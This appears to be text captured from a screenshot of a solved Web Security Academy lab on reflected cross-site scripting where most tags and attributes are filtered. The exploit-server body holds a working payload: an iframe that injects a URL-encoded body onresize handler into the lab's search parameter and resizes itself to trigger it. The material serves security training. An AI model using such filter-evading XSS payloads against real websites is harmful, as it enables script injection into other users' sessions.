 exploit-0ad9003d044307f3c159085c014e000a.exploit-server.net
Web Security
Academy
Reflected XSS into HTML context with most tags and attributes
blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0ad9003d044307f3c159085c014e000a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a8200dd0430075fc1530929004900c8.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>